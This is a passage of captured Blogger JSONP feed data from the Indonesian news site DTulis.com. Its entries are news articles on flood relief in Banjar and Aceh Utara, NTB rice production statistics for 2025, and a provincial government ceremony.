target=\"_blank\"\u003EPresiden Prabowo\u003C\/a\u003E dan bertujuan mendukung pemulihan warga secara bertahap.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Semuanya ini dalam rangka supaya keluarga yang terdampak nanti bisa secara bertahap pulih, kembali bisa menjalani hidup secara normal. Jadi ini kita sudah turun di lapangan bareng-bareng kerja sama, mudah-mudahan bisa membantu dan mendukung keluarga-keluarga yang terdampak,\" kata Gus Ipul.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait kondisi lapangan, Gus Ipul menyebutkan bahwa ketinggian air masih cukup tinggi sehingga warga dan petugas masih harus bersiaga. Pemerintah bersama seluruh petugas terus mendampingi warga untuk mengantisipasi\u0026nbsp; kondisi di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ini kan masih cukup tinggi airnya. Jadi masih menunggu sampai surut ini. Tapi semua petugas standby, (dan) juga terus ikut bersama warga di sini untuk mengantisipasi segala kemungkinan. Prinsipnya adalah semangat gotong-royong harus kita kuatkan di tengah-tengah menghadapi dan menanggulangi bencana,\" kata Gus Ipul.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan bahwa penyaluran bantuan logistik dilakukan melalui pemerintah daerah dan kepala desa agar seluruh keluarga terdampak dapat terjangkau secara merata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Harapannya semua bisa dijangkau, semua bisa diberi bantuan. (Bantuan) untuk sementara ini sembako dan juga logistik yang diperlukan seperti selimut, kebutuhan perempuan dan anak-anak serta bantuan lain. Obat-obatan juga ada di samping dari kami, ada (juga) dari daerah,\" pungkas Gus Ipul.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5315975613704687602\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mensos-gus-ipul-sapa-dan-salurkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5315975613704687602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5315975613704687602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mensos-gus-ipul-sapa-dan-salurkan.html","title":"Mensos Gus Ipul Sapa dan Salurkan Bantuan untuk Korban Banjir di Kabupaten Banjar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic__8nbs4EkJwHdRBNP2HxvT_PvzxY2mfynI8Jgwq5NWtLbrf_NBjVnfa5alEQROBX7gcGFumifmRjQm3zIe0gYup4FckAoUvBK8jXVaGeho9cifD-In4n1Gk4o7EWS09Z1W0wIOebrPXsfORyUZw8KAdtTta4kHPLzg7pJAeZ7eTwHLrnFURzgktoy9o\/s72-w640-h480-c\/1767588989135.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-87898094103707508"},"published":{"$t":"2025-12-25T08:45:00.002+08:00"},"updated":{"$t":"2025-12-25T08:45:19.852+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tim Medis NTB Perkuat Layanan Kesehatan dan Koordinasi Respons Banjir di Aceh Utara"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndQCXfYTMVo1hOEVa3_brSGdLuFeFsG-1alSiqLGgGTIEhx_qLjEvknZLTuFOSEztxvjx_C2Bku-Bs_rGmzxu4md9uYVn9W69RbaBwt-sx2d7ZUaTGgc0T1gCs4tBg4hsbz4_J9fTGkwBvKg8pW9NVThQtesRBu5RzafXNbKUvuHtXGMCj0VwgullIAo\/s4000\/IMG-20251225-WA0010.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndQCXfYTMVo1hOEVa3_brSGdLuFeFsG-1alSiqLGgGTIEhx_qLjEvknZLTuFOSEztxvjx_C2Bku-Bs_rGmzxu4md9uYVn9W69RbaBwt-sx2d7ZUaTGgc0T1gCs4tBg4hsbz4_J9fTGkwBvKg8pW9NVThQtesRBu5RzafXNbKUvuHtXGMCj0VwgullIAo\/w640-h480\/IMG-20251225-WA0010.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4601486868129901130\u0026amp;bpid=87898094103707508\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tim+Medis+Dukungan+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=87898094103707508\" target=\"_blank\"\u003ETim Medis Dukungan NTB\u003C\/a\u003E terus menunjukkan komitmennya dalam mendukung penanganan bencana banjir di Provinsi Aceh. Memasuki hari keempat penugasan, Tim Medis NTB berhasil memulihkan layanan kesehatan dasar, memperluas jangkauan pelayanan kepada pengungsi, serta memperkuat sistem koordinasi respons bencana di Kabupaten Aceh Utara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Rabu (24\/12), tim yang dikoordinatori oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lalu+Madahan+SKM+MPH\u0026amp;bbid=4601486868129901130\u0026amp;bpid=87898094103707508\" target=\"_blank\"\u003ELalu Madahan, SKM., MPH\u003C\/a\u003E melaksanakan serangkaian kegiatan strategis di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Puskesmas+Simpang+Tiga+Utara+Aceh+Utara\u0026amp;bbid=4601486868129901130\u0026amp;bpid=87898094103707508\" target=\"_blank\"\u003EPuskesmas Simpang Tiga Utara\u003C\/a\u003E dan sejumlah posko pengungsian terdampak banjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPemulihan Layanan Kesehatan\u003C\/div\u003E\u003Cdiv\u003ETim Medis NTB bersama tenaga kesehatan setempat dan masyarakat melakukan gotong royong pembersihan Puskesmas Simpang Tiga Utara. Upaya ini memungkinkan layanan kesehatan dalam gedung kembali dibuka dan beroperasi secara bertahap. Pada hari yang sama, puskesmas melayani 35 pasien dengan keluhan kesehatan umum, infeksi kulit, infeksi saluran pernapasan akut (ISPA), serta layanan kontrol pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain layanan statis, Tim Medis NTB juga mengoperasikan tim kesehatan bergerak ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Posko+Pengungsian+Matang+Keutapang+Aceh+Utara\u0026amp;bbid=4601486868129901130\u0026amp;bpid=87898094103707508\" target=\"_blank\"\u003EPosko Pengungsian Matang Keutapang\u003C\/a\u003E, yang berhasil melayani 62 pengungsi dengan berbagai keluhan kesehatan, terutama gangguan pernapasan dan pencernaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bagian dari pendekatan kesehatan yang komprehensif, Tim Medis NTB melaksanakan kegiatan trauma healing dan dukungan psikososial bagi anak-anak terdampak bencana di dua lokasi, yaitu:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPuskesmas Simpang Tiga Utara, melalui terapi aktivitas bermain bagi 15 anak usia 3–9 tahun; dan\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPosko Pengungsian Krung Lingka, melalui intervensi kelompok dan penguatan rutinitas spiritual bagi 19 anak dan remaja usia 4–18 tahun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini menunjukkan respons positif dari peserta dan menjadi bagian penting dalam pemulihan psikologis pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim Medis NTB juga memberikan dukungan teknis kepada Health Emergency Operations Center (HEOC) Kabupaten Aceh Utara dengan menyusun Peta Respons Bencana Digital berbasis \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Google+MyMaps\u0026amp;bbid=4601486868129901130\u0026amp;bpid=87898094103707508\" target=\"_blank\"\u003EGoogle MyMaps\u003C\/a\u003E. Peta ini memuat informasi strategis, antara lain:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDistribusi dan status fungsional fasilitas kesehatan; Titik pengungsian beserta jumlah pengungsi dan fasilitas pendukung; Sebaran layanan pendukung seperti dapur umum dan tenaga medis; Pemetaan risiko kesehatan pascabanjir; serta jalur dan titik distribusi logistik kesehatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPeta respons ini dinilai sangat membantu dalam meningkatkan efektivitas koordinasi lintas sektor dan penentuan prioritas intervensi di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara keseluruhan, pada hari keempat penugasan, Tim Medis NTB telah memberikan layanan langsung kepada 131 orang, yang terdiri dari pelayanan kesehatan, dukungan psikososial, dan trauma healing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi NTB menegaskan bahwa dukungan akan terus dilanjutkan dengan rencana penambahan jam layanan puskesmas, perluasan jangkauan tim kesehatan bergerak, kunjungan rumah bagi kelompok rentan, serta pemutakhiran data respons bencana secara real-time bersama HEOC dan instansi terkait.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi NTB menyampaikan apresiasi kepada Pemerintah Kabupaten Aceh Utara, tenaga kesehatan setempat, relawan, dan masyarakat atas kolaborasi yang solid dalam penanganan bencana ini.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/87898094103707508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/tim-medis-ntb-perkuat-layanan-kesehatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/87898094103707508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/87898094103707508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/tim-medis-ntb-perkuat-layanan-kesehatan.html","title":"Tim Medis NTB Perkuat Layanan Kesehatan dan Koordinasi Respons Banjir di Aceh Utara"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndQCXfYTMVo1hOEVa3_brSGdLuFeFsG-1alSiqLGgGTIEhx_qLjEvknZLTuFOSEztxvjx_C2Bku-Bs_rGmzxu4md9uYVn9W69RbaBwt-sx2d7ZUaTGgc0T1gCs4tBg4hsbz4_J9fTGkwBvKg8pW9NVThQtesRBu5RzafXNbKUvuHtXGMCj0VwgullIAo\/s72-w640-h480-c\/IMG-20251225-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default/-/Pemprov%20NTB?alt=json-in-script&max-results=3&callback=jQuery37105049550647085777_1768975667238&_=1768975667239
body_size: 7360
content:
// API callback
jQuery37105049550647085777_1768975667238({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Pemprov+NTB?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/search\/label\/Pemprov%20NTB"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Pemprov+NTB\/-\/Pemprov+NTB?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"147"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3707639208438822551"},"published":{"$t":"2026-01-20T21:15:00.000+08:00"},"updated":{"$t":"2026-01-20T21:15:02.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/s1024\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1024\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/w640-h430\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menegaskan komitmennya untuk terus memperkuat ketahanan dan swasembada pangan daerah sebagai bagian dari dukungan nyata terhadap program nasional. Hal ini sejalan dengan arahan Bapak Presiden Republik Indonesia yang menekankan pentingnya mengembalikan kejayaan swasembada pangan seperti dekade 1980-an, melalui penguatan produksi, perluasan areal tanam, serta peningkatan produktivitas pertanian di seluruh wilayah Indonesia, termasuk di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemerintah Provinsi NTB, Dr. H. Ahsanul Khalik bersama Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Hj. Eva Dewiyani, S.P., menyampaikan tren capaian yang sangat positif di Provinsi NTB. Berdasarkan data Kerangka Sampel Area (KSA) Badan Pusat Statistik (BPS), capaian produksi padi NTB pada tahun 2025 mencapai 1.698.283 ton Gabah Kering Giling (GKG) atau meningkat 16,85% dibandingkan tahun 2024 yang tercatat sebesar 1.453.408 ton GKG. Peningkatan ini juga ditopang oleh naiknya luas panen dari 281.718 hektare pada tahun 2024 menjadi 322.927 hektare pada tahun 2025, serta produktivitas padi yang meningkat dari 51,59 kuintal\/hektare menjadi 52,59 kuintal\/hektare.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara rinci, capaian produksi padi tahun 2025 di NTB berdasarkan KSA BPS tercatat: Lombok Tengah dengan luas panen 78.639 Ha, produksi 421.941 ton GKG, produktivitas 53,66 Ku\/Ha; Sumbawa luas panen 74.736 Ha, produksi 398.864 ton GKG, produktivitas 53,37 Ku\/Ha; Lombok Timur luas panen 45.387 Ha, produksi 243.474 ton GKG, produktivitas 53,64 Ku\/Ha; Kabupaten Bima luas panen 42.845 Ha, produksi 208.018 ton GKG, produktivitas 48,55 Ku\/Ha; Dompu luas panen 30.448 Ha, produksi 151.335 ton GKG, produktivitas 49,70 Ku\/Ha; Lombok Barat luas panen 25.488 Ha, produksi 135.678 ton GKG, produktivitas 53,23 Ku\/Ha; Sumbawa Barat luas panen 14.548 Ha, produksi 74.496 ton GKG, produktivitas 51,21 Ku\/Ha; Lombok Utara luas panen 5.536 Ha, produksi 33.320 ton GKG, produktivitas 60,19 Ku\/Ha; Kota Mataram luas panen 2.736 Ha, produksi 17.727 ton GKG, produktivitas 64,78 Ku\/Ha; serta Kota Bima luas panen 2.564 Ha, produksi 13.431 ton GKG, produktivitas 52,39 Ku\/Ha.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Dr. Aka, capaian tersebut merupakan hasil sinergi dan kerja kolektif semua pihak dalam membangun sektor pertanian, sekaligus menjadi fondasi optimisme menuju penguatan swasembada pangan NTB tahun 2026. Keberhasilan ini tidak terlepas dari program-program pro-rakyat, antara lain optimasi lahan tahun 2025 di NTB yang dialokasikan seluas 10.574 hektare, penggunaan benih unggul bermutu bersertifikat, alokasi pupuk subsidi sesuai RDKK, penyesuaian Harga Pembelian Pemerintah (HPP) di tingkat petani menjadi Rp6.500\/kg untuk gabah kering panen, serta penguatan kolaborasi antara pemerintah pusat, Pemprov NTB, pemerintah kabupaten\/kota, TNI, Polri, instansi teknis, stakeholder, dan petani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Eva Dewiyani mengatakan, memasuki tahun 2026, Pemerintah Provinsi NTB melalui Dinas Pertanian dan Ketahanan Pangan akan terus melakukan penguatan untuk menggerakkan seluruh potensi daerah, baik melalui optimalisasi lahan maupun program strategis lainnya, sebagai bentuk ikhtiar NTB dalam menyelaraskan program swasembada pangan Pemerintah Pusat di daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“NTB optimistis dapat terus menjaga tren peningkatan produksi sekaligus memperkuat ketahanan pangan, sebagai bagian dari kontribusi daerah dalam mewujudkan cita-cita nasional menuju kebangkitan swasembada pangan Indonesia,” tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3707639208438822551\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html","title":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/s72-w640-h430-c\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7576831228263434903"},"published":{"$t":"2026-01-19T10:11:00.001+08:00"},"updated":{"$t":"2026-01-19T10:11:05.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/s3564\/1768788512746.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2376\" data-original-width=\"3564\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/w640-h426\/1768788512746.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com \u003C\/b\u003E– Gubernur Nusa Tenggara Barat, Dr. H. Lalu Muhamad Iqbal, yang diwakili oleh Pelaksana Harian (Plh.) Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, memimpin Upacara Hari Kesadaran Nasional yang dilaksanakan di Lapangan Bumi Gora, Kantor Gubernur NTB, pada Senin (19\/01\/26).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Plh. Sekda NTB menyampaikan sejumlah catatan penting yang perlu menjadi perhatian seluruh perangkat daerah di lingkungan Pemerintah Provinsi NTB. Salah satunya terkait dengan pemberlakuan Struktur Organisasi dan Tata Kerja (SOTK) yang akan mulai efektif pada 1 Januari. Ia mengimbau kepada seluruh aparatur sipil negara (ASN), khususnya yang berada pada organisasi perangkat daerah (OPD) yang mengalami penyesuaian SOTK, agar segera beradaptasi dengan lingkungan dan tugas kerja yang baru sebagai bagian dari proses organisasi pemerintahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlh. Sekda juga menyampaikan bahwa masih terdapat beberapa OPD yang fasilitas penunjangnya belum sepenuhnya lengkap. Pemerintah Provinsi 